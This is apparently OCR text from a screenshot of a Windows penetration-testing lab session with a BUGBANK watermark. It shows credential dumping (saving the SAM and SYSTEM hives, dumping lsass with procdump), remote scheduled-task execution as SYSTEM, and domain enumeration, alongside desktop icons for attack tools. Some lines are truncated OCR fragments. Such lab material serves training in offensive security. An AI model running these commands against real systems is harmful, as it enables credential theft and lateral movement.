 192.168.232.145
漏洞银行 | BUGBANK
bilibili
回收站
cn_sql_ser...
Mssql
psexec_hash
apache-jm...
create_dll.dll
nbtscan
NetGroup...
apache-jm...
dnsdump
procdump
NetLocal...
V1.0.Beta2...
dup_token...
records.csv
NetLocal...
7z1801-x64
GetUserSP...
1111
NetUserE...
360安全卫士
360软件管家
ins
apache-jm...
jdk-8u1
apache-jm...
jj
attackRMI
lsass.dmp
sam.hiv
打开方式(H)
7-Zip
CRC SHA
共享(H)
还原以前的版本(V)
使用 360解除占用
使用 360强力删除
使用 360进行木马云查杀
使用 360管理右键菜单
发送到(N)
剪切(T)
复制(C)
创建快捷方式(S)
删除(D)
重命名(M)
属性(R)
管理员: 命令提示符
192.168.52.29 HACK\WIN12-IIS SHARING
*timeout (normal end of scan)
C:\Users\Administrator\Desktop>whoami
win12-iis\administrator
C:\Users\Administrator\Desktop>net user /do
这项请求将在域 hack.local 的域控制器处理。
发生系统错误 5。
拒绝访问。
C:\Users\Administrator\Desktop>reg save hklm\system sys.hiv
操作成功完成。
C:\Users\Administrator\Desktop>reg save hklm\sam sam.hiv
操作成功完成。
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[02:55:20] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[02:55:20] Dump 1 writing: Estimated dump file size is 38 MB.
[02:55:20] Dump 1 complete: 38 MB written in 0.2 seconds
[02:55:20] Dump count reached.
C:\Users\Administrator\Desktop>
无标题 - 记事本
emp\11.bat /sc ONSTART /s 192.168.52.2 /RU system
**
system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
**
8.52.2
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer
reg query "HKEY_USERS\S-1-5-21-936368944-1238526134-3154576422-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
NetLocalGroupGetMembers administrators \\192.168.52.2
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
Windows
漏洞银行
BUGBANK.CN
enter
9600
英
2:55
2019/11/10